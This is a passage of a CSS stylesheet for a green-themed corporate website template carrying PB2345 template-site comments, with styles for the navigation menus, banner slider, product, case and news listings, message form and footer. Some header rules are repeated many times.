	background-color: #f2f2f2;
	color: #333333;
	font-size: 12px;
}
.top_main li {
	position: relative;
	display: inline-block;
	text-align: center;
	margin: 0 8px;
}
.top_main li a {
	color: #333333;
	cursor: pointer;
}
.top_main li a:hover {
	color: #118c3c;
}
.top_main .split {
	display: inline-block;
	width: 1px;
	height: 12px;
	background: #666;
	vertical-align: middle;
	margin: 0;
}
/*header_main*/
.header_main {
	width: 100%;
	height: 120px;
	z-index: 100;
	padding:10px 0;
	background: #fff;
}


.header_main .tel {
	width: 300px;
	padding: 32px 0 0 0;
	line-height: 50px;
	margin-left: 30px;
}
.header_main .tel span {
	font-size: 30px;
	font-weight: bold;
	color: #12b34a;
	font-family: arial;
}
.header_main .tel s {
	width: 57px;
	height: 57px;
	float: left;
	margin-right: 10px;
	background-position: 0 0;
}
/* PB2345模版网 整站模板下载网站 Www.pb2345.com */
.nav_main {
	width: 100%;
	height: 60px;
	line-height: 60px;
	background: #118c3c url(../images/reasonbg.jpg) center no-repeat;
	position: relative;
	z-index: 3;
}
.nav .list {
	width: 102%;
	margin: 0 auto;
	height: 60px;
	line-height: 60px;
	position: relative;
}
.nav_main .nav {
	width: 1200px;
	margin: 0 auto;
}
.nav_main .nav li {
	float: left;
	width: 170px;
	display: block;
	position: relative;
	z-index: 10;
	font-size: 16px;
	border-right: 1px solid #228277;
	text-align: center;
}
.nav_main .nav li:first-child {
	border-left: 1px solid #126c86;
	background: none;
}
.nav_main .nav li:first-child.hover {
	background-color: #36a062;
}
.nav_main .nav li a {
	display: block;
	color: #fff;
	font-size: 16px;
}
.top_main .split {
	display: inline-block;
	width: 1px;
	height: 12px;
	background: #666;
	vertical-align: middle;
	margin: 0;
}
/*header_main*/
.header_main {
	width: 100%;
	height: 120px;
	z-index: 100;
	padding:10px 0;
	background: #fff;
}

.top_main .split {
	display: inline-block;
	width: 1px;
	height: 12px;
	background: #666;
	vertical-align: middle;
	margin: 0;
}
/*header_main*/
.header_main {
	width: 100%;
	height: 120px;
	z-index: 100;
	padding:10px 0;
	background: #fff;
}


.top_main .split {
	display: inline-block;
	width: 1px;
	height: 12px;
	background: #666;
	vertical-align: middle;
	margin: 0;
}
/*header_main*/
.header_main {
	width: 100%;
	height: 120px;
	z-index: 100;
	padding:10px 0;
	background: #fff;
}


.top_main .split {
	display: inline-block;
	width: 1px;
	height: 12px;
	background: #666;
	vertical-align: middle;
	margin: 0;
}
/*header_main*/
.header_main {
	width: 100%;
	height: 120px;
	z-index: 100;
	padding:10px 0;
	background: #fff;
}
.header_main .logo {
	width: 368px;
	height: 60px;
	display: block;
	margin-top: 28px;
}
.header_main .logo img {
	width: 100%;
	height: 100%;
	display: block;
}
.top_main .split {
	display: inline-block;
	width: 1px;
	height: 12px;
	background: #666;
	vertical-align: middle;
	margin: 0;
}
/*header_main*/
.header_main {
	width: 100%;
	height: 120px;
	z-index: 100;
	padding:10px 0;
	background: #fff;
}


.top_main .split {
	display: inline-block;
	width: 1px;
	height: 12px;
	background: #666;
	vertical-align: middle;
	margin: 0;
}
/*header_main*/
.header_main {
	width: 100%;
	height: 120px;
	z-index: 100;
	padding:10px 0;
	background: #fff;
}

.top_main .split {
	display: inline-block;
	width: 1px;
	height: 12px;
	background: #666;
	vertical-align: middle;
	margin: 0;
}
/*header_main*/
.header_main {
	width: 100%;
	height: 120px;
	z-index: 100;
	padding:10px 0;
	background: #fff;
}

.top_main .split {
	display: inline-block;
	width: 1px;
	height: 12px;
	background: #666;
	vertical-align: middle;
	margin: 0;
}
/*header_main*/
.header_main {
	width: 100%;
	height: 120px;
	z-index: 100;
	padding:10px 0;
	background: #fff;
}


.top_main .split {
	display: inline-block;
	width: 1px;
	height: 12px;
	background: #666;
	vertical-align: middle;
	margin: 0;
}
/*header_main*/
.header_main {
	width: 100%;
	height: 120px;
	z-index: 100;
	padding:10px 0;
	background: #fff;
}

.top_main .split {
	display: inline-block;
	width: 1px;
	height: 12px;
	background: #666;
	vertical-align: middle;
	margin: 0;
}
/*header_main*/
.header_main {
	width: 100%;
	height: 120px;
	z-index: 100;
	padding:10px 0;
	background: #fff;
}


.top_main .split {
	display: inline-block;
	width: 1px;
	height: 12px;
	background: #666;
	vertical-align: middle;
	margin: 0;
}
/*header_main*/
.header_main {
	width: 100%;
	height: 120px;
	z-index: 100;
	padding:10px 0;
	background: #fff;
}


.top_main .split {
	display: inline-block;
	width: 1px;
	height: 12px;
	background: #666;
	vertical-align: middle;
	margin: 0;
}
/*header_main*/
.header_main {
	width: 100%;
	height: 120px;
	z-index: 100;
	padding:10px 0;
	background: #fff;
}

.top_main .split {
	display: inline-block;
	width: 1px;
	height: 12px;
	background: #666;
	vertical-align: middle;
	margin: 0;
}
/*header_main*/
.header_main {
	width: 100%;
	height: 120px;
	z-index: 100;
	padding:10px 0;
	background: #fff;
}



.nav_main .nav li a:hover, .nav_main .nav li a.hover, .nav_main .nav li #hover2 {
	background: #36a062;
}
.nav_main .nav dl {
	width: 169px;
	background: #fff;
	position: absolute;
	left: 0;
	top: 60px;
	z-index: 12;
	border: 1px solid #12b34a;
}/* PB2345模版网 整站模板下载网站 Www.pb2345.com */
.nav_main .nav dl {
	position: absolute;
filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0, direction=120, strength=5);
	opacity: 0;
	visibility: hidden;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(0, 10px, 0);
}
.nav_main .nav li:hover dl {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}
.nav_main .nav dl dd {
	line-height: 49px;
	height: 49px;
	border-top: 1px solid #e5e5e5;
	text-align: left;
	position: relative;
	z-index: 12;
	display: block;
	width: 100%;
}
.nav_main .nav dl dd:first-child {
	border: none;
}
.nav_main .nav dl dd a {
	color: #666;
	font-size: 16px;
	padding: 0;
	width: 100%;
	text-align: center;
}
.nav_main .nav dl dd a:hover, .nav_main .nav dl dd a.hover {
	background: #12b34a;
	color: #fff;
}/* PB2345模版网 整站模板下载网站 Www.pb2345.com */
.nav_main .nav dl dd .three {
	position: absolute;
filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0, direction=120, strength=5);
	opacity: 0;
	visibility: hidden;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(-10px, 0, 0);
}
.nav_main .nav dl dd:hover .three {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}
.nav_main .nav dl dd .three {
	position: absolute;
	left: 158px;
	top: 4px;
	padding-left: 20px;
	color: #666;
	z-index: 10;
	background: url(../images/menu_bg.png) 12px 10px no-repeat;
}
.nav_main .nav dl dd .three a {
	color: #fff;
	width: 140px;
	font-size: 14px;
	background: #12b34a;
	text-align: center;
	display: block;
	height: 39px;
	line-height: 39px;
	border-top: 1px solid #118c3c;
	transition: ease-in-out .2s;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.nav_main .nav dl dd .three a:first-child {
	border-top: none;
}
.nav_main .nav dl dd .three a:hover {
	background: #118c3c;
	color: #fff;
}
/* banner */
#banner_main {
	overflow: hidden;
	position: relative;
	z-index: 2;
	max-width: 1920px;
	margin: 0 auto;
}
#banner_main .banner {
	height: 550px;
}
#banner {
	width: 100%;
	min-width: 1000px;
	position: relative;
	overflow: hidden;
	z-index: 0;
}/* PB2345模版网 整站模板下载网站 Www.pb2345.com */
#banner, .banner ul {
	max-height: 550px;
	overflow: hidden;
}
.banner li {
	width: 100%;
	position: absolute;
	z-index: 1;
	overflow: hidden;
	display: none;
}
.banner li:first-child {
	display: block;
}
.banner li img {
	width: 1920px;
	display: block;
	position: relative;
	left: 50%;
	margin-left: -960px;
	top: 0;
}
#banner .tip {
	width: 1000px;
	height: 20px;
	line-height: 0;
	font-size: 0;
	text-align: center;
	position: absolute;
	left: 50%;
	margin-left: -500px;
	bottom: 42px;
	z-index: 3;
}
#banner .tip span {
	width: 16px;
	height: 16px;
	margin: 0 6px;
	display: inline-block;
	font-size: 0;
	cursor: pointer;
	background-position: -150px 0px;
}
#banner .tip span.cur {
	background-position: -130px 0px;
}
#banner #btn_prev, #banner #btn_next {
	width: 32px;
	height: 50px;
	position: absolute;
	top: 250px;
	z-index: 5;
}
#banner #btn_prev {
	background-position: -60px 0;
	left: 12%;
	transition: all 600ms ease;
}/* PB2345模版网 整站模板下载网站 Www.pb2345.com */
#banner #btn_next {
	background-position: -92px 0;
	right: 12%;
	transition: all 600ms ease;
}
#banner #btn_prev:hover {
	opacity: .8;
	filter: alpha(opacity=80);
	transition: all 600ms ease;
	left: 11.6%;
}
#banner #btn_next:hover {
	opacity: .8;
	filter: alpha(opacity=80);
	transition: all 600ms ease;
	right: 11.6%;
}
/* search */
.search{width: 100%;height: 61px; border-bottom: 1px solid #dedede;}
.search p{float: left;font-size: 14px;color: #333333;font-weight: bold;width: 770px;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;margin-top: 22px;}
.search p a{font-size: 14px;color: #666;font-weight: normal; padding-right:15px }

.search p a:first-child{border-left: none;}
.search .Input{width: 300px;height: 38px;line-height: 38px;float: right;margin-top: 12px;position: relative;background: url(../images/searchbg.png) no-repeat center;}
.search .Input input{padding-left: 20px;font-size: 13px;outline: none;border: none;color: #999999;height: 38px;line-height: 38px;width: 226px;padding-right:54px;background: none;}
.search .Input .submit{display: block;width: 40px;height: 38px;position: absolute;top: 0;right: 0px; background:url(../images/searchbtn.png) right no-repeat}
 
/* PB2345模版网 整站模板下载网站 Www.pb2345.com */
.footer{width: 100%;}
.footerTop{width: 100%;background: #212d3a;padding-top: 50px;padding-bottom: 52px;}
.footerTop .footerMenu{width: 100%;padding-bottom: 34px;border-bottom: 1px solid #1c2632;}
.footerTop .footerMenu li{float: left;font-size: 16px;color: #999999;padding:0 19px;border-left: 1px solid #373e46;border-right: 1px solid #666666;}
.footerTop .footerMenu li:first-child{border-left: none;padding-left: 0;}
.footerTop .footerMenu li.last{padding-right: 0;border-right: none;}
.footerTop .footerMenu li a{color: #999999;}
.footerTop .conBox{width: 100%;border-top: 1px solid #2c3946;padding-top: 34px;}
.footerTop .conBox .conL{float: left;}
.footerTop .conBox .conL dl{float: left;width: 160px; background: url(../images/footer_xian.png) no-repeat left top; padding-left: 20px;}
.footerTop .conBox .conL dt{font-size: 16px;color: #fff;margin-bottom: 20px;}
.footerTop .conBox .conL dt a{color: #999999;}
.footerTop .conBox .conL dd a{display: block;font-size: 14px;color: #999999; }
.footerTop .conBox .conL dd p{display: block;font-size: 14px;color: #999999;margin-bottom: 12px;}
.footerTop .conBox .conL dd p span{color: #fff;font-weight: bold;}
.footerTop .conBox .conR{float: right;width:200px;}
.footerTop .conBox .conR p{float: left;width: 102px;text-align: center;}
.footerTop .conBox .conR p span{display: block;font-size: 13px;color: #999999;margin-top: 7px;}
.footerTop .conBox .conR p:first-child{margin-right: 20px;}

.footerBottom{width: 100%;height: 84px;line-height: 84px;background: #1d2936;}
.footerBottom p{font-size: 13px;color: #999999;text-align: center;}
.footerBottom p a{color: #999999;}

.link_bg{background: #118c3c;height: 70px; color:#fff}
.link_bg h4{font-size: 14px;float: left;margin:10px 0 0;font-weight: normal;line-height: 20px;}
.link_bg span{font-size: 26px;font-family: times new roman;display: block;margin-top: 4px;}
.links_n{height: 70px;line-height: 70px;width:1075px;float: left;margin-left: 20px;}
.links_n a{border-right: 1px dotted #fff;padding:0px 20px; color:#fff}
/* PB2345模版网 整站模板下载网站 Www.pb2345.com */

.floor_6_3 {
 
	width: 100;
	margin-top: 80px;
	margin-bottom:50px;
}
.floor_6_3 .parHd {
	height: 45px;
	width: 1200px;
	position: relative;
}
.floor_6_3 .parHd s {
	display: block;
	width: 410px;
	height: 1px;
	background-color: #eee;
	position: absolute;
	left: 0;
	top: 22px;
}
.floor_6_3 .parHd b {
	display: block;
	width: 410px;
	height: 1px;
	background-color: #eee;
	position: absolute;
	right: 0;
	top: 22px;
}
.floor_6_3 .parHd ul {
	display: block;
	width: 380px;
	height: 45px;
	margin: 0 auto;
}
.floor_6_3 .parHd ul li {
	display: block;
	width: 178px;
	height: 43px;
	float: left;
	border: #eee solid 1px;
	background-color: #fff;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.floor_6_3 .parHd ul li a {
	display: block;
	font-size: 16px;
	color: #333;
	line-height: 43px;
	text-align: center;
}
.floor_6_3 .parHd ul li:hover, .floor_6_3 .parHd ul li.on {
	background-color: #118c3c;
	border: #118c3c solid 1px;
}/* PB2345模版网 整站模板下载网站 Www.pb2345.com */
.floor_6_3 .parHd ul li:hover a, .floor_6_3 .parHd ul li.on a {
	color: #fff;
}
.floor_6_3 .parHd ul li:nth-child(2) {
	margin-left: 20px;
}
.floor_6_3 .parHd ul li:first-child+li {
	margin-left: 20px;
}
.floor_6_3 .parBd {
	width: 1200px;
	height: 250px;
	margin-top: 50px;
}
.floor_6_3 .parBd .slideBox {
	width: 1200px;
	height: 250px;
	position: relative;
}
.floor_6_3 .parBd .slideBox .sPrev {
	width: 40px;
	height: 90px;
	background-color: #ddd;
	position: absolute;
	left: -58px;
	top: 62px;
}
.floor_6_3 .parBd .slideBox .sNext {
	width: 40px;
	height: 90px;
	background-color: #ddd;
	position: absolute;
	right: -58px;
	top: 62px;
}
.floor_6_3 .parBd .slideBox .sPrev:hover, .floor_6_3 .parBd .slideBox .sNext:hover {
	background-color: #343d44;
}
.floor_6_3 .parBd .slideBox .sPrev span {
	width: 14px;
	height: 26px;
	background-position: -55px -113px;
	margin-top: 32px;
	margin-left: 13px;
}/* PB2345模版网 整站模板下载网站 Www.pb2345.com */
.floor_6_3 .parBd .slideBox .sNext span {
	width: 14px;
	height: 26px;
	background-position: -74px -113px;
	margin-top: 32px;
	margin-left: 13px;
}
.floor_6_3_icon {
    background: url(../images/icon.png) no-repeat;
    display: inline-block;
    vertical-align: middle;
}
.floor_6_3 .parBd .slideBox ul {
	width: 1200px;
	height: 214px;
}
.floor_6_3 .parBd .slideBox ul li {
	float: left;
	width: 290px;
	height: 214px;
	position: relative;
	margin-right: 13px;
	overflow: hidden;
	text-align: center;
}
.floor_6_3 .parBd .slideBox ul li img {
	width: 290px;
	height: 214px;
	background-size: 100%;
	transition: all .36s ease;
}
.floor_6_3 .parBd .slideBox ul li p {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 290px;
	height: 36px;
	background: url(../images/t13_03.png);
	font-size: 14px;
	color: #fff;
	line-height: 36px;
}
.floor_6_3 .parBd .slideBox ul li:hover img {
	-webkit-transform: scale(1.08);
	-ms-transform: scale(1.08);
	transform: scale(1.08);
}

/* PB2345模版网 整站模板下载网站 Www.pb2345.com */
.indexTit {
	color: #118c3c;
	overflow: hidden;
	text-align: center;
	padding: 30px 0 56px;
}
.indexTit .en {
	text-transform: uppercase;
	line-height: 35px;
	font-family: didot;
	font-size: 24px;
}
.indexTit h3 {
	font-size: 24px;
	color: #835026;
}
.index .in_title {
	padding-top: 80px;
}
.index .in_title .entit {
	margin-bottom: 12px;
	font: bold 45px "AvantGarde Bk BT";
	color: #666;
	text-align: center
}
.index .in_title .tit {
	width: 300px;
	margin: 0 auto;
	font-size: 30px;
	font-weight: bold;
	text-align: center;
	color: #118c3c;
}
.index .in_title .tit span {
	float: left;
	margin-left: 40px;
}
.index .in_title .tit em {
	display: block;
	width: 50px;
	height: 2px;
	margin-top: 16px;
	background: #ccc;
}
.index .tab {
	text-align: center;
	padding-top: 50px;
}
.index .tab a {
	padding: 0 16px;
	height: 40px;
	line-height: 40px;
	background: #118c3c;
	font-size: 18px;
	display: inline-block;
	margin: 0 6px;
	color: #fff;
	    border-radius: 5px;
}
.index .tab a:hover {
	background: #12b34a;
}
.index .more {
	margin-top: 40px;
}
.index .more .line {
	display: block;
	width: 500px;
	height: 1px;
	margin-top: 24px;
	background: #ccc;
}
.index .more .look_more {
	display: block;
	width: 198px;
	height: 48px;
	font-size: 16px;
	line-height: 48px;
	text-align: center;
	border: 1px solid #ccc;
	transition: all .5s;
}
.index .more .look_more:hover {
	background: #118c3c;
	color: #fff;
	transition: all .5s;
	border: 1px solid #118c3c;
}
.index #floor_1_main {
	height: 624px;
	background: url(../images/h9_02.jpg) center no-repeat;
}
#floor_1_main .about {
	padding-top: 80px;
}
#floor_1_main .about .item {
	display: block;
	width: 600px;
	height: 424px;
	margin-right: 58px;
	margin-top:40px;
}
#floor_1_main .about .item p {
	font-weight: bold;
    font-size: 35px;
    color: #333;
    line-height: 80px;
    padding-left: 54px;
}
#floor_1_main .about .item img {
	display: block;
	width: 100%;
	height: 100%;
}
#floor_1_main .about img:hover {
	-webkit-filter: brightness(105%);
	filter: brightness(105%);
}
#floor_1_main .contW {
	position: relative;
	display: block;
	width: 500px;
	height: 374px;
	margin-top: 50px;
 
}
#floor_1_main .contW .title {
	margin-left: 70px;
	padding-top: 50px;
}
#floor_1_main .contW .title .entit {
	font: normal 45px "AvantGarde Bk BT";
	color: #666;
}
#floor_1_main .contW .title .tit {
	font: bold 30px "microsoft yahei";
	color: #118c3c;
}
#floor_1_main .contW .cont {
	width: 450px;
	margin-top: 30px;
	margin-left: 70px;
	font-size: 14px;
	color: #666;
	line-height: 30px;
	text-align: justify;
}
#floor_1_main .contW .view_detail {
	position: absolute;
	bottom: 0px;
	left: 70px;
	display: block;
	width: 150px;
	height: 38px;
	font-size: 14px;
	line-height: 38px;
	text-align: center;
	color: #fff;
	background-image: linear-gradient(#177380, #359e63);
}
#floor_1_main .contW .view_detail:hover {
	background: #12b34a;
	transition: all .5s;
}
#floor_2_main {
	background: #fff;
}
#floor_2_main .floor_2 {
	padding-bottom: 65px;
}
#floor_2_main .floor_2 .title {
}
#floor_2_main .proCenter .list {
	width: 106%;
	margin-top: 38px;
}
#floor_2_main .proCenter .list li {
	float: left;
	width:300px;
	height:480px;
	margin-top: 30px;
	margin-right:24px;
	background: #f6f6f6;
	transition: all .5s;
}
#floor_2_main .proCenter .list li a {
	display: block;
	padding:20px 20px 0 20px;
}
#floor_2_main .proCenter .list li img {
	width:100%;
	height: 380px;
	    border-radius: 5px;
}
#floor_2_main .proCenter .list li .tit {
	font-size: 18px;
	text-align: center;
}
#floor_2_main .proCenter .list li:first-child {
	margin-left: 0px;
}
#floor_2_main .proCenter .list li:nth-child(4) {
	margin-right: 0px;
}
#floor_2_main .proCenter .list li:nth-child(8) {
	margin-right: 0px;
}
#floor_2_main .proCenter .list li .title {
	margin-top: 12px;
}
#floor_2_main .proCenter .list li .tit {
	color: #333;
}

#floor_2_main .proCenter .list li:hover {
	background: #118c3c;
}
#floor_2_main .proCenter .list li:hover .tit {
	color: #fff;
}
#floor_2_main .proCenter .list li:hover em {
	width: 100px;
	height:28px;
	background: url("../images/em1.png") no-repeat;
	transition: all .5s;
}
#floor_2_main .proCenter .list li:hover img {
	-webkit-filter: brightness(105%);
	filter: brightness(105%);
}
/*slip*/
.index_slip {
	height: 180px;
	background: url("../images/ixbannerbg1.png") no-repeat center center;
}
.index_slip .slip_tit {
	width: 772px;
}
.index_slip .slip_tit .tit1 {
	padding-top: 50px;
	font: bold 32px "microsoft yahei";
	color: #fff;
}
.index_slip .slip_tit .tit2 {
	margin-top: 14px;
	font-size: 24px;
	color: #fff;
}
.index_slip .slip_btn {
	display: block;
	margin-left: 124px;
	margin-top: 64px;
	width: 202px;
	height: 57px;
	background: url("../images/ixbanner-btn1.png") no-repeat;
	font: bold 20px "microsoft yahei";
	line-height: 56px;
	text-align: center;
	color: #1fb153;
}
.index_slip1 {
	background:#1c7a7b;
}
.index_slip1 .slip_tit {
	width: 900px;
}
.index_slip1 .slip_btn {
	margin-left: 94px;
}
.index_slip .slip_btn:hover {
	background: url("../images/ixbanner-btn.png") no-repeat;
}
.index_slip1 .slip_btn:hover {
	background: url("../images/ixbanner-btn.png") no-repeat;
}
/*产品优势*/
.floor_3_main{width: 100%;height:650px;background: url(../images/reasonbg.jpg) no-repeat center;}
.floor_3_main .Title h3{color: #fff;}
.floor_3_main .mainCon{width: 100%;margin-top: 28px;}
.floor_3_main .mainCon ul{width: 105%;}
.floor_3_main .mainCon li{width: 292px;height: 335px;background: #fff;float: left;margin-right: 11px;}
.floor_3_main .mainCon li span{display: block;width: 292px;height: 180px;position: relative;}
.floor_3_main .mainCon li img{display: block;}
.floor_3_main .mainCon li em{display: block;font-size: 18px;color: #fff;font-weight: bold;width: 100%;height: 48px;line-height: 48px;text-align: center;background: url(../images/reasonbg02.png);bottom:0;left: 0;position: absolute;}
.floor_3_main .mainCon li p{font-size: 14px;color: #666666;margin-top: 30px;padding: 0 26px;line-height: 25px;text-align: center;}




.conBox .main_bor {
  border: 1px solid #efefef;
  overflow: hidden;
}
.conBox .main_bor .btit {
  text-align: center;
  overflow: hidden;
  line-height: 50px;
  color: #fff;
  background: -webkit-linear-gradient(bottom, #118c3c, #ee5e45);
  background: -moz-linear-gradient(bottom, #118c3c, #ee5e45);
  background: -o-linear-gradient(bottom, #118c3c, #ee5e45);
  background: linear-gradient(bottom, #118c3c, #ee5e45);
  font-size: 18px;
}
.conBox .main_bort {
  margin-top: 10px;
  border-top: 2px solid #359e63;
}
.conBox .main_bort .ktit {
  background: -webkit-linear-gradient(bottom, #f5f5f5, #eee);
  background: -moz-linear-gradient(bottom, #f5f5f5, #eee);
  background: -o-linear-gradient(bottom, #f5f5f5, #eee);
  background: linear-gradient(bottom, #f5f5f5, #eee);
  line-height: 44px;
  padding: 0 20px;
  font-weight: bold;
  color: #118c3c;
  overflow: hidden;
  box-shadow: 0 0 2px #eee;
}
.conBox .main_bort .ktit .fr {
  color: #888;
}
.conBox .main_bort .ktit .fr em {
  color: #ff0000;
}
/* messdd */
.messdd {
  padding: 20px;
  overflow: hidden;
}
.messdd li {
  float: left;
  width: 174px;
  overflow: hidden;
  position: relative;
  padding: 0 0 0 115px;
}
.messdd li label {
  position: absolute;
  left: 0px;
  top: 0px;
  line-height: 42px;
  width: 110px;
  text-align: right;
}
.messdd li label i {
  color: #ff0000;
  margin-right: 2px;
}
.messdd li input[type='text'] {
  border: 1px solid #eee;
  width: 152px;
  height: 40px;
  float: left;
  padding: 0 10px;
}
.messdd li textarea {
  border: 1px solid #eee;
  width: 730px;
  height: 80px;
  float: left;
  padding: 10px;
}
.messdd li input[type='submit'] {
  border: 0;
  width: 100px;
  height: 36px;
  float: left;
  padding: 0 10px;
  background: #359e63;
  color: #fff;
  cursor: pointer;
  transition: all 0.7s;
}
.messdd li input[type='submit']:hover {
  opacity: 0.8;
}
.messdd li input[type='reset'] {
  border: 0;
  width: 100px;
  height: 36px;
  float: left;
  margin-left: 20px;
  background: #36a062;
  color: #fff;
  cursor: pointer;
  transition: all 0.7s;
}
.messdd li input[type='reset']:hover {
  opacity: 0.8;
}
.messdd li .ms {
  padding: 5px 0 0 0;
  overflow: hidden;
  float: left;
  font-size: 12px;
  color: #888;
}
.messdd li .ms span {
  color: #ff0000;
}
.messdd li .code {
  float: left;
  margin-left: 5px;
  height: 42px;
  width: auto;
}
.messdd li.all {
  width: 752px;
  margin-top: 15px;
}
/* proview */
.proview {
  padding: 20px;
  overflow: hidden;
}
.proview .ban {
  width: 400px;
  float: left;
}
.proview .ban .big {
  border: 1px solid #d4d4d4;
  overflow: hidden;
}
.proview .ban .big .swiper-slide {
  cursor: pointer;
}
.proview .ban .big img {
  width: 100%;
  height: 298px;
  cursor: pointer;
}
.proview .ban .big .iconfont {
  position: absolute;
  right: 10px;
  bottom: 10px;
  font-size: 24px;
  opacity: 0.2;
}
.proview .ban .big .iconfont:hover {
  opacity: 0.5;
  color: #118c3c;
}
.proview .ban .small {
  margin: 10px 0 15px 0;
  overflow: hidden;
  position: relative;
  padding: 0 25px;
}
.proview .ban .small .swiper-slide {
  cursor: pointer;
}
.proview .ban .small .swiper-slide img {
  width: 75px;
  height: 57px;
  padding: 2px;
  border: 1px solid #d4d4d4;
}
.proview .ban .small .active-nav img {
  border: 1px solid #118c3c;
}
.proview .ban .small .arrow-left,
.proview .ban .small .arrow-right {
  position: absolute;
  top: 50%;
  z-index: 10;
  width: 20px;
  height: 40px;
  line-height: 40px;
  margin-top: -20px;
  font-size: 18px;
  text-align: center;
  cursor: pointer;
  outline: 0;
  z-index: 5;
}
.proview .ban .small .arrow-left {
  left: 0px;
}
.proview .ban .small .arrow-right {
  right: 0px;
}
.proview .ban .more {
  color: #118c3c;
  overflow: hidden;
}
.proview .ban .more i {
  margin-right: 5px;
}
.proview .ban .more:hover {
  color: #f0592d;
}
.proview .box {
  width: 440px;
  line-height: 2;
}
.proview .box .bt {
  border-bottom: 1px dashed #ddd;
  font-size: 18px;
  color: #118c3c;
  padding: 0 0 10px 0;
  font-weight: bold;
  margin-bottom: 12px;
  line-height: 1.5;
}
.proview .box strong {
  color: #118c3c;
  font-size: 24px;
}
.proview .box .bdsharebuttonbox {
  padding: 5px 0 15px 0;
  overflow: hidden;
}
.proview .box .but {
  background-image: linear-gradient(#177380, #359e63);
  box-shadow: 0 0 1px #ffff00;
  border-radius: 3px;
  color: #fff;
  display: block;
  overflow: hidden;
  width: 120px;
  line-height: 40px;
  text-align: center;
}
.proview .box .but:hover {
  background: -webkit-linear-gradient(right, #118c3c, #f0592d);
  background: -moz-linear-gradient(right, #118c3c, #f0592d);
  background: -o-linear-gradient(right, #118c3c, #f0592d);
  background: linear-gradient(right, #118c3c, #f0592d);
}
.proview .stit {
  border-bottom: 2px solid #118c3c;
  overflow: hidden;
  margin-top: 20px;
}
.proview .stit span {
  display: block;
  overflow: hidden;
  padding: 0 15px;
  color: #fff;
  line-height: 32px;
  background: #118c3c;
  font-weight: bold;
  float: left;
  border-radius: 3px 3px 0 0;
}
.proview .body {
  padding: 20px 15px 25px 15px;
  line-height: 1.8;
  overflow: hidden;
}
.proview .body img {
  max-width: 100%;
  height: auto;
}
.proview .body p {
  padding: 5px 0;
}
.proview .key {
  border-top: 1px dashed #ddd;
  overflow: hidden;
  font-size: 12px;
  padding: 10px 0 0 0;
  line-height: 1.8;
}
.proview .key li {
  float: left;
  margin-right: 10px;
}
.proview .key li a {
  color: #888;
}
.proview .key li a:hover {
  color: #118c3c;
}
 
 
 
/*工程案例*/
#floor_4_main {
	background: #fff;
	padding-bottom: 45px;
}
#floor_4_main .floor_4 {
}
#floor_4_main .proCase {
	position: relative;
	margin-top: 60px;
}
#floor_4_main .proCase .list {
	width: 106%;
}
#floor_4_main .proCase .list li {
	position: relative;
	display: block;
	float: left;
	width: 380px;
	height:590px;
	margin-right: 30px;
	border: 1px solid #ddd;
	background: #fff;
	transition: all ease 600ms;
}
#floor_4_main .proCase .list li a {
	display: block;
	padding: 30px;
	padding-bottom: 80px;
}
#floor_4_main .proCase .list li a img {
	display: block;
	width: 320px;
	height: 426px;
}
#floor_4_main .proCase .list li .title {
	margin-top: 20px;
}
#floor_4_main .proCase .list li .tit {
	font-size:18px;
	color: #333;
}
#floor_4_main .proCase .list li .cont {
	margin-top: 12px;
	font-size: 14px;
	color: #333;
}
#floor_4_main .proCase .list li .view_detail {
	position: absolute;
	bottom: 30px;
	left: 30px;
	display: block;
	width: 120px;
	height: 32px;
	font-size: 14px;
	line-height: 30px;
	text-align: center;
	background: #118c3c;
	color: #fff;
}
#floor_4_main .proCase .list li:hover {
	border: 1px solid #118c3c;
	background: #118c3c;
	transition: all ease 600ms;
}
#floor_4_main .proCase .list li:hover .tit {
	color: #fff;
}
#floor_4_main .proCase .list li:hover .cont {
	color: #c1d4f1;
}
#floor_4_main .proCase .list li:hover .view_detail {
	background: #fff;
	color: #118c3c;
}
#floor_4_main .proCase .hd {
	position: absolute;
	width: 100%;
}
#floor_4_main .proCase .hd .prev {
	width: 42px;
	height: 42px;
	background-position: 0px -60px;
	cursor: pointer;
	position: absolute;
	top: -200px;
	left: -80px;
	transition: all ease 600ms;
}
#floor_4_main .proCase .hd .next {
	width: 42px;
	height: 42px;
	background-position: -126px -60px;
	cursor: pointer;
	position: absolute;
	top: -200px;
	right: -80px;
	transition: all ease 600ms;
}
#floor_4_main .proCase .hd .prev:hover {
	background-position: -42px -60px;
	transition: all ease 600ms;
}
#floor_4_main .proCase .hd .next:hover {
	background-position: -84px -60px;
	transition: all ease 600ms;
}
/*新闻动态*/
#floor_5_main {
	padding-top:10px;
	padding-bottom: 45px;
	background: #fff;
}
#floor_5_main .inews {
	position: relative;
	margin-top: 20px;
}
#floor_5_main .ulWrap .list {
	width: 100%;
	height: 360px;
}
#floor_5_main .ulWrap .list li {
	display: block;
	float: left;
	width: 582px;
	height: 148px;
	border: 1px solid #ddd;
	background: #f6f6f6;
	margin-top: 30px;
	margin-right: 30px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
#floor_5_main .ulWrap .list li a {
	display: block;
	height: 150px;
}
#floor_5_main .ulWrap .list li .time {
	width: 66px;
	margin-top: 40px;
	margin-left: 30px;
}
#floor_5_main .ulWrap .list li .time .day {
	font: normal 60px "arial";
	color: #999;
	line-height: 50px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
#floor_5_main .ulWrap .list li .time .year {
	margin-top: 8px;
	font: normal 16px "arial";
	color: #666;
	-webkit-transition: all .3s ease-in-out 0s;
